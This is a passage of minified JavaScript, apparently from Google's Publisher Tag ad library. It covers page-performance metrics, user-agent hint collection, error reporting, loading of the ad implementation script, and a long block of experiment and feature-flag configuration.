"layout-shift":Ei(a,f.D,c,d);break;case "largest-contentful-paint":f=f.D;a.ua=Math.floor(f.renderTime||f.loadTime);a.ta=f.size;break;case "first-input":e=f.D;a.qa=Number((e.processingStart-e.startTime).toFixed(3));a.ra=!0;a.g.some(function(g){return function(h){return v(h,"entries").some(function(k){return g.D.duration===k.duration&&g.D.startTime===k.startTime})}}(f))||Hi(a,f.D);break;case "longtask":f=Math.max(0,f.D.duration-50);a.J+=f;a.R=Math.max(a.R,f);a.ga+=1;break;case "event":Hi(a,f.D);break;default:Pb(e)}},Hi=function(a,b){Ii(a,b);var c=a.g[a.g.length-1],d=a.P[b.interactionId];if(d||a.g.length<10||b.duration>c.latency)d?(v(d,"entries").push(b),d.latency=Math.max(d.latency,b.duration)):(b={id:b.interactionId,latency:b.duration,entries:[b]},a.P[b.id]=b,a.g.push(b)),a.g.sort(function(e,f){return f.latency-e.latency}),a.g.splice(10).forEach(function(e){delete a.P[e.id]})},Ii=function(a,b){b.interactionId&&(a.T=Math.min(a.T,b.interactionId),a.o=Math.max(a.o,b.interactionId),a.sa=a.o?(a.o-a.T)/7+1:0)},Gi=function(){var a=v(Array,"from").call(Array,document.getElementsByTagName("iframe")).filter(pi),b=[].concat(B(oi())).map(function(c){return document.getElementById(c)}).filter(function(c){return c!==null});xi=window.scrollX;yi=window.scrollY;return Fi=[].concat(B(a),B(b)).map(function(c){return c.getBoundingClientRect()})},Fi=[];var Ji=function(a){this.i=L(a)};x(Ji,U);Ji.prototype.getVersion=function(){return S(this,2)};var Ki=function(a){this.i=L(a)};x(Ki,U);var Li=function(a,b){return O(a,2,nc(b))},Mi=function(a,b){return O(a,3,nc(b))},Ni=function(a,b){return O(a,4,nc(b))},Oi=function(a,b){return O(a,5,nc(b))},Pi=function(a,b){return O(a,9,nc(b))},Qi=function(a,b){return ad(a,10,b)},Ri=function(a,b){return O(a,11,b==null?b:Vb(b))},Si=function(a,b){return O(a,1,nc(b))},Ti=function(a,b){return O(a,7,b==null?b:Vb(b))};var Ui="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function Vi(a){var b;return(b=a.google_tag_data)!=null?b:a.google_tag_data={}}function Wi(a){var b,c;return typeof((b=a.navigator)==null?void 0:(c=b.userAgentData)==null?void 0:c.getHighEntropyValues)==="function"}function Xi(a){if(!Wi(a))return null;var b=Vi(a);if(b.uach_promise)return b.uach_promise;a=a.navigator.userAgentData.getHighEntropyValues(Ui).then(function(c){b.uach!=null||(b.uach=c);return c});return b.uach_promise=a}function Yi(a){var b;return Ri(Qi(Oi(Li(Si(Ni(Ti(Pi(Mi(new Ki,a.architecture||""),a.bitness||""),a.mobile||!1),a.model||""),a.platform||""),a.platformVersion||""),a.uaFullVersion||""),((b=a.fullVersionList)==null?void 0:b.map(function(c){var d=new Ji;d=O(d,1,nc(c.brand));return O(d,2,nc(c.version))}))||[]),a.wow64||!1)}function Zi(a){var b,c;return(c=(b=Xi(a))==null?void 0:b.then(function(d){return Yi(d)}))!=null?c:null};var $i=function(a){this.i=L(a)};x($i,U);var aj=function(a){this.i=L(a)};x(aj,U);var bj=function(a){var b=new aj;return Zc(b,1,a)};function cj(a,b,c){try{ub(!b._b_);var d={d:K(a.data),p:a.lb};b._b_=d}catch(e){c.G({methodName:1298,I:e})}};var dj=function(a,b,c){this.g=a;this.K=b;this.j=c};dj.prototype.G=function(a){var b=ei(this.K.V,1E3),c=Ph(Lf),d=ei(this.K.V,c);if(b||d){var e=this.j,f=e.Oa,g=e.Na,h=e.Ia,k=e.ca,m=e.ab;e=e.Za;k=k();var n=a.I;try{var l=yb(n==null?void 0:n.name)?n.name:"Unknown error"}catch(z){l="e.name threw"}try{var p=yb(n==null?void 0:n.message)?n.message:"Caught "+n}catch(z){p="e.message threw"}try{var r=yb(n==null?void 0:n.stack)?n.stack:Error().stack;var t=r?r.split(/\n\s*/):[]}catch(z){t=["e.stack threw"]}r=t;t=new rf;t=kd(t,5,1E3);n=new pf;a=nd(n,1,a.methodName);a=ld(a,2,l);a=ld(a,3,p);a=Nc(a,4,r,mc);a=pd(a);a=$c(t,1,sf,a);l=new qf;f=kd(l,1,f);f=Nc(f,2,k,$b);g=ld(f,3,g);g=pd(g);g=Zc(a,2,g);g=pd(g);g=Ac(g);f=new of;h=ld(f,1,h);m=m==null?void 0:m();m=jd(h,2,m);e=e==null?void 0:e();e=Nc(m,3,e,mc);e=pd(e);e=$c(g,4,tf,e);b&&this.g.rb(e);d&&(kd(e,5,c),Cc(e),Rc(e.i,void 0,sf,1),b=Vc(e,pf,1),b!=null&&O(b,4),this.g.qb(e))}};function ej(a){var b={};b=(b[0]=Gh(),b);W(hh).j(a,b)};var fj={},gj=(fj[253]=!1,fj[246]=[],fj[150]="",fj[263]=!1,fj[36]=/^true$/.test("false"),fj[172]=null,fj[260]=void 0,fj[251]=null,fj),hj=function(){this.g=!1};function ij(a){W(hj).g=!0;return gj[a]}function jj(a,b){W(hj).g=!0;gj[a]=b};var kj=/^(?:https?:)?\/\/(?:www\.googletagservices\.com|securepubads\.g\.doubleclick\.net|(pagead2\.googlesyndication\.com))(\/tag\/js\/gpt(?:_[a-z]+)*\.js)/;function lj(a){var b=a.Ja;var c=a.hb;var d=a.Pa;var e=a.fb;var f=a.Xa;var g=a.bb;var h=b?!kj.test(b.src):!0;a={};b={};var k={};return k[3]=(a[3]=function(){return!h},a[59]=function(){var m=sa.apply(0,arguments),n=v(m,"includes"),l=String,p;var r=r===void 0?window:r;var t;r=(t=(p=Ch(r.location.href.match(Bh)[3]||null))==null?void 0:p.split("."))!=null?t:[];r.length<2?p=null:(p=r[r.length-1],p=p==="uk"||p==="br"||p==="nz"?r.length<3?null:Fh(r.splice(r.length-3).join(".")):Fh(r.splice(r.length-2).join(".")));return n.call(m,l(p))},a[74]=function(){return v(sa.apply(0,arguments),"includes").call(sa.apply(0,arguments),String(Fh(window.location.href)))},a[61]=function(){return e},a[63]=function(){return e||g===".google.ch"},a[73]=function(m){return v(d,"includes").call(d,Number(m))},a),k[4]=(b[1]=function(){return f},b[13]=function(){return c},b),k[5]={},k};function mj(a,b){if(W(Oh).g(Mf.g,Mf.defaultValue)){var c=function(d){d.data!=null&&d.data!==""||d.origin.indexOf("android-app://")!==0||(b(),a.removeEventListener("message",c))};a.addEventListener("message",c)}};function nj(a){return!(a==null||!a.src)&&Ch(a.src.match(Bh)[3]||null)==="pagead2.googlesyndication.com"};var oj=qa(["https://pagead2.googlesyndication.com/pagead/managed/js/gpt/","/pubads_impl.js"]),pj=qa(["https://securepubads.g.doubleclick.net/pagead/managed/js/gpt/","/pubads_impl.js"]);function qj(a){a=nj(a)?Pd(oj,"m202506090101"):Pd(pj,"m202506090101");var b=Ph(Qf);return b?Qd(a,new u.Map([["cb",b]])):a};function rj(a,b){var c=ij(246);c=uc(c);c=qd(xh,c);if(!R(c,Eg,1,P()).length&&R(a,Eg,1,P()).length){var d=R(a,Eg,1,P());ad(c,1,d)}!R(c,vh,2,P()).length&&R(a,vh,2,P()).length&&(d=R(a,vh,2,P()),ad(c,2,d));!Hc(c,wh,5)&&Hc(a,wh,5)&&(a=Q(a,wh,5),Zc(c,5,a));jj(246,K(c));Zh({Ya:c,A:lj(b),Ca:2,config:{ma:b.ma}});b.Pa.forEach(jh)};var sj=function(a,b,c){dj.call(this,a,b,c);this.j=c};x(sj,dj);var tj=qa(["https://pagead2.googlesyndication.com/pagead/ppub_config"]),uj=qa(["https://securepubads.g.doubleclick.net/pagead/ppub_config"]);function vj(a,b,c,d,e){a=a.location.host;var f=Eh(b.src,"domain");b=Eh(b.src,"network-code");if(a||f||b){var g=new u.Map;a&&g.set("ippd",a);f&&g.set("pppd",f);b&&g.set("pppnc",b);a=g}else a=void 0;a?(c=c?Pd(tj):Pd(uj),c=Qd(c,a),wj(c,d,e)):e(new u.globalThis.Error("no provided or inferred data"))}function wj(a,b,c){u.globalThis.fetch(a.toString(),{method:"GET",credentials:"omit"}).then(function(d){d.status<300?(ki("13",window),d.status===204?b(""):d.text().then(function(e){b(e)})):c(new u.globalThis.Error("resp:"+d.status))}).catch(function(d){d instanceof Error?c(new u.globalThis.Error(d.message)):c(new u.globalThis.Error("fetch error: "+d))})};var xj=function(a,b,c){this.K=a;this.oa=b;this.da=c;this.g=[]},Bj=function(a,b,c,d,e){var f=e==null?void 0:td(Wc(e,sd,1));(f==null?0:f.length)&&v(b.location.hostname,"includes").call(b.location.hostname,f)?(yj(a),zj(a,{mb:e})):(q=["http:","https:"],v(q,"includes")).call(q,b.location.protocol)?c?(yj(a),vj(Td(b),c,d,function(g){return void zj(a,{ob:g})},function(g){zj(a,{error:g})})):Aj(a,5):Aj(a,4)},yj=function(a){ij(260);jj(260,function(b){a.j!==void 0||a.l?b(a.j,a.l):a.g.push(b)})},zj=function(a,b){var c=b.ob;var d=b.mb;b=b.error;a.j=c!=null?c:d==null?void 0:JSON.stringify(K(d));a.l=b;d=y(a.g);for(var e=d.next();!e.done;e=d.next())e=e.value,e(a.j,a.l);a.g.length=0;Aj(a,b?6:c?3:2)},Aj=function(a,b){var c=Ph(Pf);ei(a.K.V,c)&&a.oa.Ka.Ra.Ha.nb.W({Z:c,source:b,Ua:!E("Android")||Ma()||Ka()||Ja()||E("Silk")?Ma()?2:(Ia()?0:E("Edge"))?3:Ka()?4:(Ia()?0:E("Trident")||E("MSIE"))?5:!E("iPad")&&!E("iPhone")||La()||Ma()||(Ia()?0:E("Coast"))||Ka()||!E("AppleWebKit")?Ja()?6:La()?7:E("Silk")?8:0:9:1});a=a.da;var d=Ph(Pf);if(ei(a.K.V,d)){var e=a.j,f=e.Ia,g=e.ca;c=e.Na;e=e.Oa;var h=new nf;e=kd(h,2,e);f=ld(e,3,f);e=Math;h=e.trunc;a:{if(u.globalThis.performance){var k=performance.timeOrigin+performance.now();if(v(Number,"isFinite").call(Number,k)&&k>0)break a}k=Date.now();k=v(Number,"isFinite").call(Number,k)&&k>0?k:0}f=kd(f,1,h.call(e,k));g=g();g=Nc(f,4,g,$b);d=kd(g,5,d);c=ld(d,6,c);d=new lf;g=new kf;b=md(g,1,b);b=pd(b);b=$c(d,10,mf,b);b=pd(b);b=Zc(c,7,b);b=pd(b);a.g.sb(b)}};var Cj=function(a){return function(b){b=JSON.parse(b);if(!Array.isArray(b))throw Error("Expected jspb data to be an array, got "+wa(b)+": "+b);mb(b,34);return new a(b)}}($i),Dj=function(a){return function(){var b;(b=a[eb])||(b=new a,mb(b.i,34),b=a[eb]=b);return b}}($i);function Ej(a,b){try{var c=vb;if(!yb(a)){var d,e,f=(e=(d=typeof c==="function"?c():c)==null?void 0:d.concat("\n"))!=null?e:"";throw Error(f+String(a));}return Cj(a)}catch(g){return b.G({methodName:838,I:g}),Dj()}};function Fj(){var a;return(a=D.googletag)!=null?a:D.googletag={cmd:[]}}function Gj(a,b){var c=Fj();c.hasOwnProperty(a)||(c[a]=b)};function Hj(){var a=sttc,b=Ij(),c=b.K,d=b.oa,e=b.da;Xa(function(A){e.G({methodName:1189,I:A})});b=Fj();a=Ej(a,e);ub(!W(hj).g);v(Object,"assign").call(Object,gj,b._vars_);b._vars_=gj;a&&(cd(a,3)&&jj(36,!0),S(a,6)&&jj(150,S(a,6)),hi(Wc(a,fi,13))&&jj(263,!0));var f=Wc(a,xh,1),g={fb:gi(Wc(a,fi,13)),hb:dd(a,2),Pa:Ic(a,10,ac,P()),Xa:dd(a,7),bb:S(a,6),ma:cd(a,4)},h=Q(a,ud,9),k=window,m=k.document;Gj("_loaded_",!0);Gj("cmd",[]);var n,l=(n=Jj(m))!=null?n:Kj(m);Lj(f,k,v(Object,"assign").call(Object,{},{Ja:l},g));try{Bi()}catch(A){}ki("1",k);n=qj(l);f=(l==null?void 0:l.crossOrigin)==="anonymous";g=Ph(Nf);if(ei(c.V,g)){var p=d.Ka.Ra.Ha;p.gb.W({Z:g,la:(l==null?void 0:l.crossOrigin)==="anonymous",na:nj(l)});p.cb.W({Z:g,la:f,na:Ch(n.toString().match(Bh)[3]||null)==="pagead2.googlesyndication.com"})}var r=!1;cj({data:pd(bj(a)),lb:function(){return r}},b,e);if(!Mj(m)){g="gpt-impl-"+Math.random();try{Md(m,Nd(n,{id:g,nonce:Jd(document),Fa:f?"anonymous":void 0}))}catch(A){}m.getElementById(g)&&(b._loadStarted_=!0)}if(!b._loadStarted_){g=Yd("SCRIPT");Kd(g,n);g.async=!0;f&&(g.crossOrigin="anonymous");n=m.body;f=m.documentElement;var t,z;((z=(t=m.head)!=null?t:n)!=null?z:f).appendChild(g);b._loadStarted_=!0}if(k===k.top)try{rg(k,Wc(a,fi,13))}catch(A){e.G({methodName:1209,I:A})}Bj(new xj(c,d,e),k,l,nj(l),h);mj(k,function(){r=!0});S(a,14)&&vg(k.document,wg(S(a,14),nj(l)),e)}function Ij(){var a=Zd(window),b=new di,c=new If(11,"m202506090101",1E3);return{oa:c,K:b,da:new sj(c,b,{Oa:a,Na:window.document.URL,Ia:"m202506090101",ca:kh})}}function Jj(a){return(a=a.currentScript)?a:null}function Kj(a){var b;a=y((b=a.scripts)!=null?b:[]);for(b=a.next();!b.done;b=a.next())if(b=b.value,v(b.src,"includes").call(b.src,"/tag/js/gpt"))return b;return null}function Lj(a,b,c){jj(172,c.Ja);rj(a,c);ej(12);ej(5);(a=Zi(b))&&a.then(function(d){return void jj(251,JSON.stringify(K(d)))});Xd(W(Oh).l(Rf.g,Rf.defaultValue),b.document)}function Mj(a){var b=Jj(a);return a.readyState==="complete"||a.readyState==="loaded"||!(b==null||!b.async)};try{Hj()}catch(a){try{Ij().da.G({methodName:420,I:a})}catch(b){}};}).call(this,"[[[[739271509,null,null,[1]],[740838399,null,null,[1]],[null,7,null,[null,0.1]],[null,null,null,[],[[[4,null,83],[null,null,null,[\"1 bidderRequests.bids bidder userIdAsEids.source\",\"2 bidderRequests.bids.userIdAsEids source provider\",\"3 bidderRequests.bids bidder ortb2Imp.ext.tid?\",\"5 bidderRequests.bids bidder mediaTypes.banner\",\"6 bidderRequests.bids bidder mediaTypes.native?\",\"7 bidderRequests.bids bidder mediaTypes.video\",\"8 bidderRequests.bids bidder ortb2Imp.ext.gpid?\",\"9 bidderRequests.bids bidder ortb2.site.content.data.ext.segment?\",\"10 bidderRequests.bids bidder ortb2.site.page\",\"11 bidderRequests.bids bidder ortb2.user.data.segment?\",\"12 bidderRequests.bids bidder ortb2.user.data.ext.segtax?\",\"13 bidsReceived adId creativeId\",\"14 bidderRequests.bids.userIdAsEids source uids.ext.provider\",\"15 bidderRequests.bids.userIdAsEids source uids.atype\",\"16 bidderRequests.bids.userIdAsEids source uids.length\",\"17 bidsReceived adId ttl\",\"18 bidsReceived adId meta.primaryCatId\",\"19 bidsReceived adId meta.secondaryCatIds\"]]]],657770675],[null,659575329,null,null,[[[4,null,83],[null,1]]]],[null,612427114,null,null,[[[4,null,83],[null,100]]]],[null,663827948,null,[null,-1]],[null,659579380,null,[null,-1],[[[4,null,83],[null,5000]]]],[null,659579379,null,[null,-1],[[[4,null,83],[null,60000]]]],[null,null,null,[null,null,null,[\"1 dbm\/(ad|clkk)\"]],[[[4,null,83],[null,null,null,[\"1 dbm\/(ad|clkk)\",\"2 (adsrvr|adserver)\\\\.org\/bid\/\",\"3 criteo.com\/(delivery|[a-z]+\/auction)\",\"4 yahoo.com\/bw\/[a-z]+\/imp\/\",\"5 (adnxs|adnxs-simple).com\/it\",\"6 amazon-adsystem.com\/[a-z\/]+\/impb\"]]]],655300591],[null,643045660,null,null,[[[4,null,83],[null,1]]]],[null,741624914,null,[null,100]],[741624915,null,null,[1]],[null,612427113,null,[null,100]],[null,699982590,null,null,[[[4,null,83],[null,100]]]],[null,720326000,null,[null,1]],[null,749055567,null,[null,100]],[null,732179314,null,[null,10]],[45681222,null,null,[]],[null,578655462,null,[null,1000]],[698519058,null,null,[1]],[667794963,null,null,[]],[736254283,null,null,[1]],[null,680683506,null,[null,1000]],[697841467,null,null,[1]],[null,704895900,null,[null,1000]],[null,625028672,null,[null,100]],[null,629733890,null,[null,1000]],[null,695925491,null,[null,20]],[null,null,null,[],null,489560439],[null,null,null,[],null,505762507],[null,1921,null,[null,72]],[null,1920,null,[null,12]],[null,426169222,null,[null,1000]],[null,377289019,null,[null,10000]],[null,750987462,null,[null,10000]],[null,529,null,[null,20]],[null,573282293,null,[null,0.01]],[null,684553008,null,[null,100]],[45624259,null,null,[],[[[4,null,59,null,null,null,null,[\"2452487976\"]],[1]]]],[45627954,null,null,[1]],[45646888,null,null,[]],[45622305,null,null,[1]],[null,447000223,null,[null,0.01]],[360245597,null,null,[1]],[null,716359135,null,[null,10]],[null,716359138,null,[null,50]],[null,716359132,null,[null,100]],[null,716359134,null,[null,1000]],[null,716359137,null,[null,0.25]],[null,716359136,null,[null,10]],[null,716359133,null,[null,5]],[753304527,null,null,[1]],[629201869,null,null,[1]],[null,729624435,null,[null,10000]],[null,729624436,null,[null,500]],[null,550718589,null,[null,250],[[[3,[[4,null,15,null,null,null,null,[\"22814497764\"]],[4,null,15,null,null,null,null,[\"6581\"]],[4,null,15,null,null,null,null,[\"18190176\"]],[4,null,15,null,null,null,null,[\"21881754602\"]],[4,null,15,null,null,null,null,[\"6782\"]],[4,null,15,null,null,null,null,[\"309565630\"]],[4,null,15,null,null,null,null,[\"22306534072\"]],[4,null,15,null,null,null,null,[\"7229\"]],[4,null,15,null,null,null,null,[\"28253241\"]],[4,null,15,null,null,null,null,[\"1254144\"]],[4,null,15,null,null,null,null,[\"21732118914\"]],[4,null,15,null,null,null,null,[\"5441\"]],[4,null,15,null,null,null,null,[\"162717810\"]],[4,null,15,null,null,null,null,[\"51912183\"]],[4,null,15,null,null,null,null,[\"23202586\"]],[4,null,15,null,null,null,null,[\"44520695\"]],[4,null,15,null,null,null,null,[\"1030006\"]],[4,null,15,null,null,null,null,[\"21830601346\"]],[4,null,15,null,null,null,null,[\"23081961\"]],[4,null,15,null,null,null,null,[\"21880406607\"]],[4,null,15,null,null,null,null,[\"93656639\"]],[4,null,15,null,null,null,null,[\"1020351\"]],[4,null,15,null,null,null,null,[\"5931321\"]],[4,null,15,null,null,null,null,[\"3355436\"]],[4,null,15,null,null,null,null,[\"22106840220\"]],[4,null,15,null,null,null,null,[\"22875833199\"]],[4,null,15,null,null,null,null,[\"32866417\"]],[4,null,15,null,null,null,null,[\"8095840\"]],[4,null,15,null,null,null,null,[\"71161633\"]],[4,null,15,null,null,null,null,[\"22668755367\"]],[4,null,15,null,null,null,null,[\"6177\"]],[4,null,15,null,null,null,null,[\"147246189\"]],[4,null,15,null,null,null,null,[\"22152718\"]],[4,null,15,null,null,null,null,[\"21751243814\"]],[4,null,15,null,null,null,null,[\"22013536576\"]],[4,null,15,null,null,null,null,[\"4444\"]],[4,null,15,null,null,null,null,[\"44890869\"]],[4,null,15,null,null,null,null,[\"248415179\"]],[4,null,15,null,null,null,null,[\"5293\"]],[4,null,15,null,null,null,null,[\"21675937462\"]],[4,null,15,null,null,null,null,[\"21726375739\"]],[4,null,15,null,null,null,null,[\"1002212\"]],[4,null,15,null,null,null,null,[\"6718395\"]]]],[null,500]]]],[null,575880738,null,[null,10]],[null,586681283,null,[null,100]],[null,45679761,null,[null,30000]],[null,732179799,null,[null,250]],[null,745376890,null,[null,1]],[null,745376891,null,[null,2]],[null,635239304,null,[null,100]],[null,740510593,null,[null,0.3]],[null,618260805,null,[null,10]],[696192462,null,null,[1]],[752401957,null,null,null,[[[1,[[4,null,59,null,null,null,null,[\"473346114\"]]]],[1]]]],[null,532520346,null,[null,30]],[null,723123766,null,[null,100]],[null,735866756,null,[null,100]],[null,758860411,null,[null,60]],[null,751161866,null,[null,30000]],[null,630428304,null,[null,100]],[730909248,null,null,null,[[[1,[[4,null,59,null,null,null,null,[\"473346114\"]]]],[1]]]],[746075837,null,null,[]],[730909251,null,null,null,[[[1,[[4,null,59,null,null,null,null,[\"473346114\"]]]],[1]]]],[null,624264750,null,[null,-1]],[759731353,null,null,[1]],[607106222,null,null,[1]],[null,398776877,null,[null,60000]],[null,374201269,null,[null,60000]],[null,371364213,null,[null,60000]],[null,682056200,null,[null,100]],[null,376149757,null,[null,0.0025]],[570764855,null,null,[1]],[null,null,579921177,[null,null,\"control_1\\\\.\\\\d\"]],[null,570764854,null,[null,50]],[578725095,null,null,[1]],[684149381,null,null,[1]],[377936516,null,null,[1]],[null,599575765,null,[null,1000]],[null,null,2,[null,null,\"1-0-45\"]],[null,707155067,null,[null,5]],[null,707091695,null,[null,100]],[null,626653285,null,[null,1000]],[null,626653286,null,[null,2]],[null,642407444,null,[null,10]],[715057423,null,null,[1]],[null,741215712,null,[null,100]],[753273857,null,null,[1]],[762437683,null,null,[1]],[738873455,null,null,[1]],[738498807,null,null,[1]],[748334750,null,null,[1]],[748358074,null,null,[1]],[738795943,null,null,[1]],[738555947,null,null,[1]],[742771044,null,null,[1]],[756322359,null,null,[1]],[752877076,null,null,[1]],[740355168,null,null,[1]],[742253121,null,null,[1]],[740342407,null,null,[1]],[null,506394061,null,[null,100]],[45699877,null,null,[1]],[null,733365673,null,[null,2],[[[4,null,59,null,null,null,null,[\"1282204929\"]],[null,1]]]],[null,null,null,[null,null,null,[\"95335247\"]],null,631604025],[null,694630217,null,[null,670]],[null,null,null,[],null,489],[392065905,null,null,null,[[[3,[[4,null,68],[4,null,83]]],[1]]]],[null,360245595,null,[null,500]],[null,715129739,null,[null,30]],[null,681088477,null,[null,100]],[676934885,null,null,[1],[[[4,null,59,null,null,null,null,[\"4214592683\",\"3186860772\",\"2930824068\",\"4127372480\",\"3985777170\",\"2998550476\",\"1946945953\",\"2901923877\",\"1931583037\",\"733037847\",\"287365726\",\"396735883\",\"2445204049\"]],[]]]],[751082905,null,null,[]],[758811881,null,null,[1]],[747591488,null,null,[]],[703552063,null,null,[1]],[703102329,null,null,[1]],[703102335,null,null,[1]],[703102334,null,null,[1]],[703102333,null,null,[1]],[703102330,null,null,[1]],[703102332,null,null,[1]],[555237688,null,null,[],[[[2,[[4,null,70,null,null,null,null,[\"browsing-topics\"]],[1,[[4,null,27,null,null,null,null,[\"isSecureContext\"]]]]]],[1]]]],[555237686,null,null,[]],[null,638742197,null,[null,500]],[null,514795754,null,[null,2]],[null,697023992,null,[null,500]],[null,null,null,[null,null,null,[\"679602798\",\"965728666\",\"3786422334\",\"4071951799\"]],null,603422363],[590730356,null,null,null,[[[12,null,null,null,4,null,\"Chrome\\\\\/((?!1[0-1]\\\\d)(?!12[0-3])\\\\d{3,})\",[\"navigator.userAgent\"]],[1]]]],[564724551,null,null,null,[[[12,null,null,null,4,null,\"Chrome\\\\\/((?!10\\\\d)(?!11[0-6])\\\\d{3,})\",[\"navigator.userAgent\"]],[1]]]],[null,596918936,null,[null,500]],[null,607730666,null,[null,10]],[693431829,null,null,[1]],[616896918,null,null,[1]],[638632925,null,null,[1]],[647331452,null,null,[1]],[647331451,null,null,[1]],[null,null,null,[null,null,null,[\"[base64]\",\"Amm8\/NmvvQfhwCib6I7ZsmUxiSCfOxWxHayJwyU1r3gRIItzr7bNQid6O8ZYaE1GSQTa69WwhPC9flq\/oYkRBwsAAACCeyJvcmlnaW4iOiJodHRwczovL2dvb2dsZXN5bmRpY2F0aW9uLmNvbTo0NDMiLCJmZWF0dXJlIjoiV2ViVmlld1hSZXF1ZXN0ZWRXaXRoRGVwcmVjYXRpb24iLCJleHBpcnkiOjE3NTgwNjcxOTksImlzU3ViZG9tYWluIjp0cnVlfQ==\",\"A9wSqI5i0iwGdf6L1CERNdmsTPgVu44ewj8QxTBYgsv1LCPUVF7YmWOvTappqB1139jAymxUW\/[base64]\",\"[base64]\"]],null,1934],[485990406,null,null,[]]],[[3,[[null,[[1337,[[77,null,null,[1]],[78,null,null,[1]],[80,null,null,[1]],[76,null,null,[1]],[84,null,null,[1]],[188,null,null,[1]]]]]],[1000,[[31072561]],[2,[[4,null,70,null,null,null,null,[\"run-ad-auction\"]],[12,null,null,null,4,null,\"FLEDGE_GAM_EXTERNAL_TESTER\",[\"navigator.userAgent\"]]]]],[1,[[31075124,[[null,514795754,null,[null,4]]]]],[4,null,74,null,null,null,null,[\"1585821863\",\"3976716532\"]],59],[1,[[31080344],[31090560,[[null,514795754,null,[null,4]],[null,null,null,[null,null,null,[\"https:\/\/td.doubleclick.net\",\"https:\/\/f.creativecdn.com\"]],null,663711111],[null,607730666,null,[null,1]],[null,641937776,null,[null,38912]]]],[95345212,[[null,514795754,null,[null,4]],[null,607730666,null,[null,1]],[null,641937776,null,[null,38912]]]],[95347233],[95348047,[[null,514795754,null,[null,4]],[null,641937776,null,[null,38912]]]],[95356372,[[null,514795754,null,[null,4]],[null,607730666,null,[null,1]],[null,641937776,null,[null,38912]]]]],[2,[[4,null,9,null,null,null,null,[\"fetch\"]],[4,null,9,null,null,null,null,[\"navigator.getInterestGroupAdAuctionData\"]],[1,[[4,null,63]]],[1,[[4,null,74,null,null,null,null,[\"1585821863\",\"3976716532\"]]]],[1,[[12,null,null,null,4,null,\".* Edg\/.*\",[\"navigator.userAgent\"]]]]]],59],[10,[[31088080],[31088081]]],[3,[[31089135],[31089136,[[null,607730666,null,[null,1]]]],[31089137,[[null,514795754,null,[null,4]],[null,607730666,null,[null,1]],[null,641937776,null,[null,38912]]]]],[2,[[4,null,9,null,null,null,null,[\"fetch\"]],[4,null,9,null,null,null,null,[\"navigator.getInterestGroupAdAuctionData\"]],[1,[[4,null,63]]],[1,[[4,null,74,null,null,null,null,[\"1585821863\",\"3976716532\"]]]],[1,[[12,null,null,null,4,null,\".* Edg\/.*\",[\"navigator.userAgent\"]]]]]],59],[1,[[31089990],[31089992,[[null,514795754,null,[null,4]],[null,641937776,null,[null,38912]]]]],[2,[[4,null,9,null,null,null,null,[\"fetch\"]],[4,null,9,null,null,null,null,[\"navigator.getInterestGroupAdAuctionData\"]],[1,[[4,null,63]]],[1,[[4,null,74,null,null,null,null,[\"1585821863\",\"3976716532\"]]]],[1,[[12,null,null,null,4,null,\".* Edg\/.*\",[\"navigator.userAgent\"]]]]]],59],[null,[[31092371,[[null,null,null,[null,null,null,[\"v\",\"1-0-45\"]],null,1]]],[31092372,[[null,null,2,[null,null,\"1-0-45\"]]]]]],[null,[[44798283,[[null,514795754,null,[null,4]]]]],[2,[[4,null,70,null,null,null,null,[\"run-ad-auction\"]],[1,[[4,null,63]]]]],59],[470,[[83321072],[83321073]],null,136],[10,[[83321253],[83321254]],null,136],[10,[[83321266],[83321267]],null,136],[10,[[83321442],[83321443]],null,136],[null,[[95331143],[95331207]],[2,[[4,null,9,null,null,null,null,[\"fetch\"]],[4,null,9,null,null,null,null,[\"navigator.getInterestGroupAdAuctionData\"]],[1,[[4,null,63]]],[1,[[4,null,74,null,null,null,null,[\"1585821863\",\"3976716532\"]]]],[1,[[12,null,null,null,4,null,\".* Edg\/.*\",[\"navigator.userAgent\"]]]]]],59],[10,[[95332149],[95332150,[[616896918,null,null,[]]]]],null,59],[null,[[95335986],[95346223,[[null,514795754,null,[null,4]],[null,607730666,null,[null,1]],[null,641937776,null,[null,38912]]]],[95353416,[[null,514795754,null,[null,4]],[null,641937776,null,[null,38912]]]]],[2,[[4,null,9,null,null,null,null,[\"fetch\"]],[4,null,9,null,null,null,null,[\"navigator.getInterestGroupAdAuctionData\"]],[1,[[4,null,63]]],[1,[[4,null,74,null,null,null,null,[\"1585821863\",\"3976716532\"]]]],[1,[[12,null,null,null,4,null,\".* Edg\/.*\",[\"navigator.userAgent\"]]]]]],59],[10,[[95347484],[95347486,[[null,682021787,null,[null,5]]]],[95347487],[95347488,[[null,682021787,null,[null,2]]]],[95347489,[[null,682021787,null,[null,5]]]],[95347490,[[null,682021787,null,[null,10]]]]],null,116],[null,[[676982960],[676982998]]]]],[12,[[10,[[31061690],[31061691,[[83,null,null,[1]],[84,null,null,[1]]]]],null,59],[40,[[95340252],[95340253,[[662101537,null,null,[1]]]]],[4,null,9,null,null,null,null,[\"LayoutShift\"]],71,null,null,null,800,null,null,null,null,null,5],[40,[[95340254],[95340255,[[662101539,null,null,[1]]]]],[4,null,9,null,null,null,null,[\"LayoutShift\"]],71,null,null,null,800,null,null,null,null,null,5]]],[13,[[500,[[31061692],[31061693,[[77,null,null,[1]],[78,null,null,[1]],[80,null,null,[1]],[76,null,null,[1]]]]],[4,null,6,null,null,null,null,[\"31061691\"]]]]],[5,[[50,[[31067420],[31067421,[[360245597,null,null,[]]]]],[3,[[4,null,8,null,null,null,null,[\"gmaSdk.getQueryInfo\"]],[4,null,8,null,null,null,null,[\"webkit.messageHandlers.getGmaQueryInfo.postMessage\"]],[4,null,8,null,null,null,null,[\"webkit.messageHandlers.getGmaSig.postMessage\"]]]],69],[1000,[[31084129,null,[2,[[2,[[8,null,null,1,null,-1],[7,null,null,1,null,10]]],[4,null,3]]]]],null,80,null,null,null,null,null,null,null,null,4],[1000,[[31084130,null,[2,[[2,[[8,null,null,1,null,9],[7,null,null,1,null,20]]],[4,null,3]]]]],null,80,null,null,null,null,null,null,null,null,4],[50,[[31085776],[31085777,[[45624259,null,null,[1]]]]],null,114],[100,[[31086814],[31086815,[[null,665058368,null,[null,1]]]]]],[1,[[31089681],[31089682,[[710738456,null,null,[1]]]]]],[100,[[31091881],[31091882,[[555237687,null,null,[1]]]]]],[10,[[31092190],[31092191,[[751082905,null,null,[1]]]]]],[null,[[31092218],[31092219,[[null,754057781,null,[null,1]]]],[31092220,[[null,754057781,null,[null,2]]]]],[6,null,null,3,null,2]],[100,[[31092804],[31092805,[[760634449,null,null,[1]]]]]],[10,[[31092889],[31092890,[[748362437,null,null,[1]]]]]],[100,[[31092891],[31092892,[[730909251,null,null,[1]]]]]]